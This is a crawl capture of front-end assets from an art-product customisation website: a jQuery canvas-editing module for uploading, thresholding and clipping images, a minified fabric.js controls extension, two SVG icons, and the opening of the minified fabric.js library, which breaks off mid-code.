                    $("#product .large-image").addClass("loaded");
            };
        });

        /**
         * Change between images
         */
        $("#product .gallery .gallery-images .image").click(function () {

            var
                index = $(this).data("index"),
                img = $('img', $(this));

            that.saveCurrentCanvas();

            $("#product").removeClass("layer-" + that.CURRENT_CANVAS);
            $("#product").addClass("layer-" + index);

            $("#product .layer-" + that.CURRENT_CANVAS + "-related").hide();
            $("#product .layer-" + index + "-related").show();

            $("#product .large-image > img").attr("src", img.attr("src"));

            that.CLIPS[index].set({
                stroke: "rgba(0, 0, 0, 1)"
            });

            that.CANVAS[index].renderAll();

            if (typeof that.IMAGES[index] !== typeof undefined && that.IMAGES[index] !== null)
                that.CANVAS[index].add(that.IMAGES[index]);

            that.CURRENT_CANVAS = index;

            that.CANVAS[index].renderAll();
        });
    });

    that.manipulate_image_pixels = function (index) {

        var context = that.TEMP_CANVAS[index].getContext("2d");

        context.clearRect(0, 0, that.TEMP_CANVAS[index].width, that.TEMP_CANVAS[index].height);
        context.drawImage(that.BACKUPS[index], 0, 0);

        var
            thres = parseInt($(".layer-" + index + "-related .threshold").val()),
            invert = $(".layer-" + index + "-related .invert-button").is(".on"),
            imageData = context.getImageData(0, 0, that.TEMP_CANVAS[index].width, that.TEMP_CANVAS[index].height),
            imageDataPixels = imageData.data;

        for (var i = 0; i < imageDataPixels.length; i += 4) {

            var
                r = imageDataPixels[i],
                g = imageDataPixels[i + 1],
                b = imageDataPixels[i + 2];

            if (invert) {
                if (0.2126 * r + 0.7152 * g + 0.0722 * b >= thres) {
                    imageDataPixels[i] = that.COLOR[0];
                    imageDataPixels[i + 1] = that.COLOR[1];
                    imageDataPixels[i + 2] = that.COLOR[2];
                }
                else
                    imageDataPixels[i + 3] = 0;
            }
            else {
                if (0.2126 * r + 0.7152 * g + 0.0722 * b >= thres)
                    imageDataPixels[i + 3] = 0;
                else {
                    imageDataPixels[i] = that.COLOR[0];
                    imageDataPixels[i + 1] = that.COLOR[1];
                    imageDataPixels[i + 2] = that.COLOR[2];
                }
            }
        }

        imageData.data = imageDataPixels;
        context.putImageData(imageData, 0, 0);

        var imgObject = new Image();
        imgObject.onload = function () {

            if (typeof that.IMAGES[index] !== typeof undefined && that.IMAGES[index] !== null)
                that.IMAGES[index].setElement(imgObject);
            else {
                var img = new fabric.Image(imgObject);
                img.scale($('.gallery').width() / 2 / that.TEMP_CANVAS[index].width);
                img.set({
                    angle: 0,
                    clipTo: that.clip,
                    top: that.CORDS[index].top + 10,
                    left: that.CORDS[index].left + 10
                });
                img.setControlsVisibility({
                    mt: false,
                    mb: false,
                    mr: false
                });
                that.IMAGES[index] = img;
                that.CANVAS[index].add(that.IMAGES[index]);
            }

            that.CANVAS[index].renderAll();
        };
        imgObject.src = that.TEMP_CANVAS[index].toDataURL();
    };

    /**
     * Saving current canvas data
     */
    that.saveCurrentCanvas = function () {

        that.CLIPS[that.CURRENT_CANVAS].set({
            stroke: "rgba(0, 0, 0, 0)"
        });

        that.CANVAS[that.CURRENT_CANVAS].discardActiveObject();

        that.CANVAS[that.CURRENT_CANVAS].renderAll();

        var
            canvas = document.getElementById("canvas-layer-" + that.CURRENT_CANVAS),
            data = canvas.toDataURL();

        $("#preview-" + that.CURRENT_CANVAS).val(base64Encode(data));

        if (typeof that.IMAGES[that.CURRENT_CANVAS] !== typeof undefined && that.IMAGES[that.CURRENT_CANVAS] !== null)
            that.CANVAS[that.CURRENT_CANVAS].remove(that.IMAGES[that.CURRENT_CANVAS]);
    };

    that.beforeSubmit = function() {
        that.CLIPS[that.CURRENT_CANVAS].set({
            stroke: "rgba(0, 0, 0, 0)"
        });

        that.CANVAS[that.CURRENT_CANVAS].discardActiveObject();

        that.CANVAS[that.CURRENT_CANVAS].renderAll();

        var
            canvas = document.getElementById("canvas-layer-" + that.CURRENT_CANVAS),
            data = canvas.toDataURL();

        $("#preview-" + that.CURRENT_CANVAS).val(base64Encode(data));
        
        var copyCanvas = Object.assign({}, that.CANVAS)
        var index = that.CURRENT_CANVAS
        //copyCanvas[index] = Object.assign({}, that.CANVAS[index]);

        delete that.CANVAS[that.CURRENT_CANVAS]._objects[0]
        /* var deleted = copyCanvas[index]._objects[0];
        copyCanvas[index]._objects[0] = null
        copyCanvas[index]._objects[0] = deleted */
        
        copyCanvas[index]._objects.forEach(function(obj) {
            if (obj.clipTo) {
                obj.clipTo = ''
            }
        })
            
        var neccesaryImage = copyCanvas[index].toDataURL()
                var newCanvas = document.createElement('canvas');
        newCanvas.width = copyCanvas[index].width * 4
        newCanvas.height = copyCanvas[index].height * 4
        
        var ctx = newCanvas.getContext('2d');
        ctx.drawImage(canvas, 0, 0, newCanvas.width, newCanvas.height);

        //console.log(neccesaryImage)
        var increasedImage = newCanvas.toDataURL();
        //console.log(increasedImage)

        var form = document.getElementById('product-form');
        var input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'additional-image';
        input.value = base64Encode(increasedImage);

        form.insertAdjacentElement('beforeend', input);
        


        /* var images = that.ICONS[that.CURRENT_CANVAS];
        var texts = that.TEXTS[that.CURRENT_CANVAS];
        texts.forEach(function(text, index) {
            var form = document.getElementById('product-form');
            var input = document.createElement('input');
            input.type = 'hidden';
            input.name = 'separate-text-' + index;
            text.clipTo = '';
            input.value = base64Encode(text.toDataURL());

            form.insertAdjacentElement('beforeend', input);
        })

        images.forEach(function(img, index) {
            var form = document.getElementById('product-form');
            var input = document.createElement('input');
            input.type = 'hidden';
            input.name = 'separate-icon-' + index;
            img.clipTo = '';
            input.value = base64Encode(img.toDataURL());

            form.insertAdjacentElement('beforeend', input);
        }) */

        if (typeof that.IMAGES[that.CURRENT_CANVAS] !== typeof undefined && that.IMAGES[that.CURRENT_CANVAS] !== null)
            that.CANVAS[that.CURRENT_CANVAS].remove(that.IMAGES[that.CURRENT_CANVAS]);
    }

    /**
     * Remove image when something went wrong
     */
    that.removeImage = function (index, wrapper) {

        if (typeof that.IMAGES[index] !== typeof undefined && that.IMAGES[index] !== null)
            that.CANVAS[index].remove(that.IMAGES[index]);

        that.IMAGES[index] = null;

        var input = $('input[type=file]', wrapper);
        $(input).replaceWith($(input).val('').clone(true));

        wrapper.addClass("empty");
        
        that.updatePrice();
    };

    // Since the `angle` property of the Image object is stored 
    // in degrees, we'll use this to convert it to radians.
    that.degToRad = function (degrees) {
        return degrees * (Math.PI / 180);
    };

    /**
     * Clipping by clip name
     */
    that.clip = function (ctx) {
        this.setCoords();
        var clipRect = that.CLIPS[that.CURRENT_CANVAS];
        var scaleXTo1 = (1 / this.scaleX);
        var scaleYTo1 = (1 / this.scaleY);
        ctx.save();
    
        var ctxLeft = -( this.width / 2 ) + clipRect.strokeWidth;
        var ctxTop = -( this.height / 2 ) + clipRect.strokeWidth;
        var ctxWidth = clipRect.width - clipRect.strokeWidth + 1;
        var ctxHeight = clipRect.height - clipRect.strokeWidth + 1;
    
        ctx.translate( ctxLeft, ctxTop );
    
        ctx.rotate(degToRad(this.angle * -1));
        ctx.scale(scaleXTo1, scaleYTo1);
        ctx.beginPath();

        var objectHeight = this.oCoords.br.y - this.oCoords.tr.y;
        var textFix = 0;
        if(this.text) {
            var textLines = this.text.split(/\r*\n/).length;
            textFix = (objectHeight / (textLines * 9));
        }

        ctx.rect(
            clipRect.left - this.oCoords.tl.x - textFix,
            clipRect.top - this.oCoords.tl.y - textFix,
            ctxWidth,
            ctxHeight
        );
        ctx.closePath();
        ctx.restore();
    };

    /**
     * Update Price
     */
    that.updatePrice = function () {

        var
            imagesCount = 0,
            finalPrice = that.basePrice;

        $(".image-upload input[type=file]").each(function () {
            var input = this;
            if (input.files && input.files[0])
                imagesCount++;
        });

        if (imagesCount)
            finalPrice += (that.basePrice / 100) * (that.imagePrice * imagesCount);

        $("#price span").text(finalPrice.toFixed(2));
    };

    return this;

})(jQuery);

var base64Decode = function (str) {
    return decodeURIComponent(Array.prototype.map.call(atob(str), function (c) {
        return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
    }).join(''));
};

var base64Encode = function (str) {
    return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,
        function toSolidBytes(match, p1) {
            return String.fromCharCode('0x' + p1);
        }));
};

var hexToRgb = function (hex) {
    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? [
        parseInt(result[1], 16),
        parseInt(result[2], 16),
        parseInt(result[3], 16)
    ] : [0, 0, 0];
};

var sleep = function (ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
};

--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/cutsomize-control.js
body_size: 2254
content:
"use strict";!function(a){var b=a.fabric||(a.fabric={}),c="1.6.0",d=function(){return"undefined"!=typeof G_vmlCanvasManager},e=b.util.degreesToRadians,f={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7};c.localeCompare(a.fabric.version)>-1&&console.warn("this extension might not be fully compatible with your version of fabric.js ("+a.fabric.version+").Consider using the latest compatible build of fabric.js (> "+c+")"),b.util.object.extend(b.Object.prototype,{useCustomIcons:!1,cornerBackgroundColor:"transparent",cornerShape:"",cornerPadding:0,customiseCornerIcons:function(a,b){var c,d;for(c in a)a.hasOwnProperty(c)&&(d={},void 0!==a[c].cornerShape&&(this.cornerShape=a[c].cornerShape),void 0!==a[c].cornerBackgroundColor&&(this.cornerBackgroundColor=a[c].cornerBackgroundColor),void 0!==a[c].borderColor&&(this.borderColor=a[c].borderColor),void 0!==a[c].cornerSize&&(this.cornerSize=a[c].cornerSize),void 0!==a[c].cornerPadding&&(this.cornerPadding=a[c].cornerPadding),void 0===a[c].icon&&"settings"!==Object.keys(a)[0]||(this.useCustomIcons=!0,void 0!==a[c].settings&&(d.settings=a[c].settings),void 0!==a[c].icon&&(d.icon=a[c].icon,this.loadIcon(c,d,function(){b&&"function"==typeof b&&b()}))))},loadIcon:function(a,c,d){var e=this,f=new Image;f.onload=function(){e[a+"Icon"]=this,c.settings&&(e[a+"Settings"]=c.settings),d&&"function"==typeof d&&d()},f.onerror=function(){b.warn(this.src+" icon is not an image")},(c.icon.match(/^http[s]?:\/\//)||"//"===c.icon.substring(0,2))&&(f.crossOrigin="Anonymous"),f.src=c.icon},customizeCornerIcons:function(a){this.customiseCornerIcons(a)},drawControls:function(a){if(!this.hasControls)return this;var b,c=this._calculateCurrentDimensions(),d=c.x,e=c.y,f=this.cornerSize,g=-(d+f)/2,h=-(e+f)/2;return this.useCustomIcons?b="drawImage":(a.lineWidth=1,a.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,a.strokeStyle=a.fillStyle=this.cornerColor,this.transparentCorners||(a.strokeStyle=this.cornerStrokeColor),b=this.transparentCorners?"stroke":"fill"),a.save(),this._setLineDash(a,this.cornerDashArray,null),this._drawControl("tl",a,b,g,h,this.tlIcon,this.tlSettings),this._drawControl("tr",a,b,g+d,h,this.trIcon,this.trSettings),this._drawControl("bl",a,b,g,h+e,this.blIcon,this.blSettings),this._drawControl("br",a,b,g+d,h+e,this.brIcon,this.brSettings),this.get("lockUniScaling")||(this._drawControl("mt",a,b,g+d/2,h,this.mtIcon,this.mtSettings),this._drawControl("mb",a,b,g+d/2,h+e,this.mbIcon,this.mbSettings),this._drawControl("mr",a,b,g+d,h+e/2,this.mrIcon,this.mrSettings),this._drawControl("ml",a,b,g,h+e/2,this.mlIcon,this.mlSettings)),this.hasRotatingPoint&&this._drawControl("mtr",a,b,g+d/2,h-this.rotatingPointOffset,this.mtrIcon,this.mtrSettings),a.restore(),this},_drawControl:function(a,b,c,e,f,g,h){if(this.isControlVisible(a)){var i=this.cornerSize,j=this.cornerStrokeColor||"transparent",k=this.cornerBackgroundColor||"black",l=this.cornerShape||"rect",m=this.cornerPadding||10;if(h&&(h.cornerSize&&(e=e+i/2-h.cornerSize/2,f=f+i/2-h.cornerSize/2,i=h.cornerSize),l=h.cornerShape||l,k=h.cornerBackgroundColor||k,m=h.cornerPadding||m,j=h.cornerStrokeColor||j),this.useCustomIcons)if(l){switch(b.globalAlpha=1,b.fillStyle=k,b.lineWidth=1,b.strokeStyle=j,l){case"rect":b.fillRect(e,f,i,i),j&&b.strokeRect(e,f,i,i);break;case"circle":b.beginPath(),b.arc(e+i/2,f+i/2,i/2,0,2*Math.PI),b.fill(),j&&b.stroke(),b.closePath()}void 0!==g&&b[c](g,e+m/2,f+m/2,i-m,i-m)}else void 0!==g&&b[c](g,e,f,i,i);else d()||this.transparentCorners||b.clearRect(e,f,i,i),b[c+"Rect"](e,f,i,i),!this.transparentCorners&&j&&b.strokeRect(e,f,i,i)}}}),b.util.object.extend(b.Canvas.prototype,{overwriteActions:!1,fixedCursors:!1,customiseControls:function(a){var b;for(b in a)a.hasOwnProperty(b)&&(void 0!==a[b].action&&(this.overwriteActions=!0,this.setCustomAction(b,a[b].action)),void 0!==a[b].cursor&&(this.fixedCursors=!0,this.setCustomCursor(b,a[b].cursor)))},setCustomAction:function(a,b){this[a+"Action"]=b},setCustomCursor:function(a,b){this[a+"cursorIcon"]=b},customizeControls:function(a){this.customiseControls(a)},_getActionFromCorner:function(a,b,c){if(!b)return"drag";if(b)if(this[b+"Action"]&&this.overwriteActions)switch(b){case"mtr":return this[b+"Action"]||"rotate";case"ml":case"mr":return c[this.altActionKey]?c[this.altActionKey]?"skewY":"scaleX":this[b+"Action"];case"mt":case"mb":return c[this.altActionKey]?c[this.altActionKey]?"skewY":"scaleY":this[b+"Action"];default:return this[b+"Action"]||"scale"}else switch(b){case"mtr":return"rotate";case"ml":case"mr":return c[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return c[this.altActionKey]?"skewX":"scaleY";default:return"scale"}return!1},_setupCurrentTransform:function(a,b){if(b){var c=this.getPointer(a),d=b._findTargetCorner(this.getPointer(a,!0)),f=this._getActionFromCorner(b,d,a),g=this._getOriginFromCorner(b,d);"function"==typeof f&&(f.call(this,a,b),f="void"),this._currentTransform={target:b,action:f,corner:d,scaleX:b.scaleX,scaleY:b.scaleY,skewX:b.skewX,skewY:b.skewY,offsetX:c.x-b.left,offsetY:c.y-b.top,originX:g.x,originY:g.y,ex:c.x,ey:c.y,lastX:c.x,lastY:c.y,left:b.left,top:b.top,theta:e(b.angle),width:b.width*b.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:a.shiftKey,altKey:a[this.centeredKey]},this._currentTransform.original={left:b.left,top:b.top,scaleX:b.scaleX,scaleY:b.scaleY,skewX:b.skewX,skewY:b.skewY,originX:g.x,originY:g.y},"remove"===f&&this._removeAction(a,b),"moveUp"===f&&this._moveLayerUpAction(a,b),"moveDown"===f&&this._moveLayerDownAction(a,b),"object"==typeof f&&"rotateByDegrees"===Object.keys(f)[0]&&this._rotateByDegrees(a,b,f.rotateByDegrees),this._resetCurrentTransform()}},_removeAction:function(a,b){var c=this;this.getActiveGroup()&&"undefined"!==this.getActiveGroup()?(this.getActiveGroup().forEachObject(function(a){a.off(),a.remove()}),this.discardActiveGroup(),setTimeout(function(){c.deactivateAll()},0)):(b.off(),b.remove(),setTimeout(function(){c.deactivateAll()},0))},_moveLayerUpAction:function(a,b){this.getActiveGroup()&&"undefined"!==this.getActiveGroup()?this.getActiveGroup().forEachObject(function(a){a.bringForward()}):b.bringForward()},_moveLayerDownAction:function(a,b){this.getActiveGroup()&&"undefined"!==this.getActiveGroup()?this.getActiveGroup().forEachObject(function(a){a.sendBackwards()}):b.sendBackwards()},_rotateByDegrees:function(a,b,c){var d=parseInt(b.getAngle())+c,e=!1;"center"===b.originX&&"center"===b.originY||!b.centeredRotation||(this._setOriginToCenter(b),e=!0),d=d>360?d-360:d,this.getActiveGroup()&&"undefined"!==this.getActiveGroup()?this.getActiveGroup().forEachObject(function(a){a.setAngle(d).setCoords()}):b.setAngle(d).setCoords(),e&&this._setCenterToOrigin(b),this.renderAll()},_setCornerCursor:function(a,b,c){if(this.fixedCursors&&this[a+"cursorIcon"])this[a+"cursorIcon"].match(/\.(?:jpe?g|png|gif|jpg|jpeg|svg)$/)?this.setCursor("url("+this[a+"cursorIcon"]+"), auto"):"resize"===this[a+"cursorIcon"]?this.setCursor(this._getRotatedCornerCursor(a,b,c)):this.setCursor(this[a+"cursorIcon"]);else if(a in f)this.setCursor(this._getRotatedCornerCursor(a,b,c));else{if("mtr"!==a||!b.hasRotatingPoint)return this.setCursor(this.defaultCursor),!1;this.setCursor(this.rotationCursor)}return!1}}),"undefined"!=typeof exports&&(module.exports=this)}(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/resize-top-left.svg
body_size: 349
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 381.39 381.39" style="enable-background:new 0 0 381.39 381.39;" xml:space="preserve" width="512px" height="512px" class=""><g transform="matrix(6.12323e-17 -1 1 6.12323e-17 0 381.39)"><g>
	<g>
		<g>
			<path d="M380.15,9.821c-1.621-3.877-4.704-6.992-8.581-8.581L365.499,0H206.586     c-8.74,0-15.891,7.119-15.891,15.891s7.151,15.891,15.891,15.891h120.551L31.782,327.137V206.586     c0-8.772-7.119-15.891-15.891-15.891S0,197.814,0,206.586v158.976l1.208,6.007l3.305,4.958l0.127,0.191l0.127,0.127l5.022,3.305     l6.102,1.24h158.912c8.772,0,15.891-7.151,15.891-15.891s-7.119-15.891-15.891-15.891H54.253L349.607,54.253v120.551     c0,8.772,7.151,15.891,15.891,15.891s15.891-7.119,15.891-15.891V15.891L380.15,9.821z" data-original="#010002" class="" data-old_color="#ffffff" fill="#ffffff"/>
		</g>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/rotate.svg
body_size: 531
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 458.186 458.186" style="enable-background:new 0 0 458.186 458.186;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M445.651,201.95c-1.485-9.308-10.235-15.649-19.543-14.164c-9.308,1.485-15.649,10.235-14.164,19.543    c0.016,0.102,0.033,0.203,0.051,0.304c17.38,102.311-51.47,199.339-153.781,216.719c-102.311,17.38-199.339-51.47-216.719-153.781    S92.966,71.232,195.276,53.852c62.919-10.688,126.962,11.29,170.059,58.361l-75.605,25.19    c-8.944,2.976-13.781,12.638-10.806,21.582c0.001,0.002,0.002,0.005,0.003,0.007c2.976,8.944,12.638,13.781,21.582,10.806    c0.003-0.001,0.005-0.002,0.007-0.002l102.4-34.133c6.972-2.322,11.675-8.847,11.674-16.196v-102.4    C414.59,7.641,406.949,0,397.523,0s-17.067,7.641-17.067,17.067v62.344C292.564-4.185,153.545-0.702,69.949,87.19    s-80.114,226.911,7.779,310.508s226.911,80.114,310.508-7.779C435.905,339.799,457.179,270.152,445.651,201.95z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/fabric.js
body_size: 75751
content:
var fabric=fabric||{version:"2.2.4"};"undefined"!=typeof exports?exports.fabric=fabric:"function"==typeof define&&define.amd&&define([],function(){return fabric}),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window):(fabric.document=require("jsdom").jsdom(decodeURIComponent("%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E%3C%2Fbody%3E%3C%2Fhtml%3E"),{features:{FetchExternalResources:["img"]}}),fabric.jsdomImplForWrapper=require("jsdom/lib/jsdom/living/generated/utils").implForWrapper,fabric.nodeCanvas=require("jsdom/lib/jsdom/utils").Canvas,fabric.window=fabric.document.defaultView,DOMParser=require("xmldom").DOMParser),fabric.isTouchSupported="ontouchstart"in fabric.window,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.iMatrix=[1,0,0,1,0,0],fabric.canvasModule="canvas",fabric.perfLimitSizeTotal=2097152,fabric.maxCacheSideLimit=4096,fabric.minCacheSideLimit=256,fabric.charWidthsCache={},fabric.textureSize=2048,fabric.enableGLFiltering=!0,fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,fabric.browserShadowBlurConstant=1,fabric.initFilterBackend=function(){return fabric.enableGLFiltering&&fabric.isWebglSupported&&fabric.isWebglSupported(fabric.textureSize)?(console.log("max texture size: "+fabric.maxTextureSize),new fabric.WebglFilterBackend({tileSize:fabric.textureSize})):fabric.Canvas2dFilterBackend?new fabric.Canvas2dFilterBackend:void 0};"undefined"!=typeof document&&"undefined"!=typeof window&&(window.fabric=fabric);if("undefined"==typeof eventjs)var eventjs={};if(function(e){e.modifyEventListener=!1,e.modifySelectors=!1,e.configure=function(t){isFinite(t.modifyEventListener)&&(e.modifyEventListener=t.modifyEventListener),isFinite(t.modifySelectors)&&(e.modifySelectors=t.modifySelectors),l===!1&&e.modifyEventListener&&p(),g===!1&&e.modifySelectors&&m()},e.add=function(e,t,r,o){return n(e,t,r,o,"add")},e.remove=function(e,t,r,o){return n(e,t,r,o,"remove")},e.returnFalse=function(){return!1},e.stop=function(e){e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0,e.cancelBubbleCount=0)},e.prevent=function(e){e&&(e.preventDefault?e.preventDefault():e.preventManipulation?e.preventManipulation():e.returnValue=!1)},e.cancel=function(t){e.stop(t),e.prevent(t)},e.blur=function(){var e=document.activeElement;if(e){var t=document.activeElement.nodeName;("INPUT"===t||"TEXTAREA"===t||"true"===e.contentEditable)&&e.blur&&e.blur()}},e.getEventSupport=function(e,t){if("string"==typeof e&&(t=e,e=window),t="on"+t,t in e)return!0;if(e.setAttribute||(e=document.createElement("div")),e.setAttribute&&e.removeAttribute){e.setAttribute(t,"");var n="function"==typeof e[t];return"undefined"!=typeof e[t]&&(e[t]=null),e.removeAttribute(t),n}};var t=function(e){if(!e||"object"!=typeof e)return e;var n=new e.constructor;for(var r in e)n[r]=e[r]&&"object"==typeof e[r]?t(e[r]):e[r];return n},n=function(i,s,v,l,p,g){if(l=l||{},"[object Object]"===String(i)){var m=i;if(i=m.target,delete m.target,!m.type||!m.listener){for(var y in m){var j=m[y];"function"!=typeof j&&(l[y]=j)}var h={};for(var w in m){var y=w.split(","),b=m[w],x={};for(var P in l)x[P]=l[P];if("function"==typeof b)var v=b;else{if("function"!=typeof b.listener)continue;var v=b.listener;for(var P in b)"function"!=typeof b[P]&&(x[P]=b[P])}for(var E=0;E<y.length;E++)h[w]=eventjs.add(i,y[E],v,x,p)}return h}s=m.type,delete m.type,v=m.listener,delete m.listener;for(var w in m)l[w]=m[w]}if(i&&s&&v){if("string"==typeof i&&"ready"===s){if(!window.eventjs_stallOnReady){var M=(new Date).getTime(),L=l.timeout,T=l.interval||1e3/60,G=window.setInterval(function(){(new Date).getTime()-M>L&&window.clearInterval(G),document.querySelector(i)&&(window.clearInterval(G),setTimeout(v,1))},T);return}s="load",i=window}if("string"==typeof i){if(i=document.querySelectorAll(i),0===i.length)return o("Missing target on listener!",arguments);1===i.length&&(i=i[0])}var D,_={};if(i.length>0&&i!==window){for(var S=0,k=i.length;k>S;S++)D=n(i[S],s,v,t(l),p),D&&(_[S]=D);return r(_)}if("string"==typeof s&&(s=s.toLowerCase(),-1!==s.indexOf(" ")?s=s.split(" "):-1!==s.indexOf(",")&&(s=s.split(","))),"string"!=typeof s){if("number"==typeof s.length)for(var C=0,F=s.length;F>C;C++)D=n(i,s[C],v,t(l),p),D&&(_[s[C]]=D);else for(var w in s)D="function"==typeof s[w]?n(i,w,s[w],t(l),p):n(i,w,s[w].listener,t(s[w]),p),D&&(_[w]=D);return r(_)}if(0===s.indexOf("on")&&(s=s.substr(2)),"object"!=typeof i)return o("Target is not defined!",arguments);if("function"!=typeof v)return o("Listener is not a function!",arguments);var X=l.useCapture||!1,Y=d(i)+"."+d(v)+"."+(X?1:0);if(e.Gesture&&e.Gesture._gestureHandlers[s]){if(Y=s+Y,"remove"===p){if(!u[Y])return;u[Y].remove(),delete u[Y]}else if("add"===p){if(u[Y])return u[Y].add(),u[Y];if(l.useCall&&!e.modifyEventListener){var H=v;v=function(e,t){for(var n in t)e[n]=t[n];return H.call(i,e)}}l.gesture=s,l.target=i,l.listener=v,l.fromOverwrite=g,u[Y]=e.proxy[s](l)}return u[Y]}for(var O,U=a(s),E=0;E<U.length;E++)if(s=U[E],O=s+"."+Y,"remove"===p){if(!u[O])continue;i[c](s,v,X),delete u[O]}else if("add"===p){if(u[O])return u[O];i[f](s,v,X),u[O]={id:O,type:s,target:i,listener:v,remove:function(){for(var t=0;t<U.length;t++)e.remove(i,U[t],v,l)}}}return u[O]}},r=function(e){return{remove:function(){for(var t in e)e[t].remove()},add:function(){for(var t in e)e[t].add()}}},o=function(e,t){"undefined"!=typeof console&&"undefined"!=typeof console.error&&console.error(e,t)},i={msPointer:["MSPointerDown","MSPointerMove","MSPointerUp"],touch:["touchstart","touchmove","touchend"],mouse:["mousedown","mousemove","mouseup"]},s={MSPointerDown:0,MSPointerMove:1,MSPointerUp:2,touchstart:0,touchmove:1,touchend:2,mousedown:0,mousemove:1,mouseup:2},a=(function(){e.supports={},window.navigator.msPointerEnabled&&(e.supports.msPointer=!0),e.getEventSupport("touchstart")&&(e.supports.touch=!0),e.getEventSupport("mousedown")&&(e.supports.mouse=!0)}(),function(){return function(t){var n=document.addEventListener?"":"on",r=s[t];if(isFinite(r)){var o=[];for(var a in e.supports)o.push(n+i[a][r]);return o}return[n+t]}}()),u={},v=0,d=function(e){return e===window?"#window":e===document?"#document":(e.uniqueID||(e.uniqueID="e"+v++),e.uniqueID)},f=document.addEventListener?"addEventListener":"attachEvent",c=document.removeEventListener?"removeEventListener":"detachEvent";e.createPointerEvent=function(t,n,r){var o=n.gesture,i=n.target,s=t.changedTouches||e.proxy.getCoords(t);if(s.length){var a=s[0];n.pointers=r?[]:s,n.pageX=a.pageX,n.pageY=a.pageY,n.x=n.pageX,n.y=n.pageY}var u=document.createEvent("Event");u.initEvent(o,!0,!0),u.originalEvent=t;for(var v in n)"target"!==v&&(u[v]=n[v]);var d=u.type;e.Gesture&&e.Gesture._gestureHandlers[d]&&n.oldListener.call(i,u,n,!1)};var l=!1,p=function(){if(window.HTMLElement){var t=function(t){var r=function(r){var o=r+"EventListener",i=t[o];t[o]=function(t,o,s){if(e.Gesture&&e.Gesture._gestureHandlers[t]){var u=s;"object"==typeof s?u.useCall=!0:u={useCall:!0,useCapture:s},n(this,t,o,u,r,!0)}else for(var v=a(t),d=0;d<v.length;d++)i.call(this,v[d],o,s)}};r("add"),r("remove")};navigator.userAgent.match(/Firefox/)?(t(HTMLDivElement.prototype),t(HTMLCanvasElement.prototype)):t(HTMLElement.prototype),t(document),t(window)}},g=!1,m=function(){var e=NodeList.prototype;e.removeEventListener=function(e,t,n){for(var r=0,o=this.length;o>r;r++)this[r].removeEventListener(e,t,n)},e.addEventListener=function(e,t,n){for(var r=0,o=this.length;o>r;r++)this[r].addEventListener(e,t,n)}};return e}(eventjs),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";e.pointerSetup=function(e,t){e.target=e.target||window,e.doc=e.target.ownerDocument||e.target,e.minFingers=e.minFingers||e.fingers||1,e.maxFingers=e.maxFingers||e.fingers||1/0,e.position=e.position||"relative",delete e.fingers,t=t||{},t.enabled=!0,t.gesture=e.gesture,t.target=e.target,t.env=e.env,eventjs.modifyEventListener&&e.fromOverwrite&&(e.oldListener=e.listener,e.listener=eventjs.createPointerEvent);var n=0,r=0===t.gesture.indexOf("pointer")&&eventjs.modifyEventListener?"pointer":"mouse";return e.oldListener&&(t.oldListener=e.oldListener),t.listener=e.listener,t.proxy=function(n){t.defaultListener=e.listener,e.listener=n,n(e.event,t)},t.add=function(){t.enabled!==!0&&(e.onPointerDown&&eventjs.add(e.target,r+"down",e.onPointerDown),e.onPointerMove&&eventjs.add(e.doc,r+"move",e.onPointerMove),e.onPointerUp&&eventjs.add(e.doc,r+"up",e.onPointerUp),t.enabled=!0)},t.remove=function(){t.enabled!==!1&&(e.onPointerDown&&eventjs.remove(e.target,r+"down",e.onPointerDown),e.onPointerMove&&eventjs.remove(e.doc,r+"move",e.onPointerMove),e.onPointerUp&&eventjs.remove(e.doc,r+"up",e.onPointerUp),t.reset(),t.enabled=!1)},t.pause=function(t){!e.onPointerMove||t&&!t.move||eventjs.remove(e.doc,r+"move",e.onPointerMove),!e.onPointerUp||t&&!t.up||eventjs.remove(e.doc,r+"up",e.onPointerUp),n=e.fingers,e.fingers=0},t.resume=function(t){!e.onPointerMove||t&&!t.move||eventjs.add(e.doc,r+"move",e.onPointerMove),!e.onPointerUp||t&&!t.up||eventjs.add(e.doc,r+"up",e.onPointerUp),e.fingers=n},t.reset=function(){e.tracker={},e.fingers=0},t};var 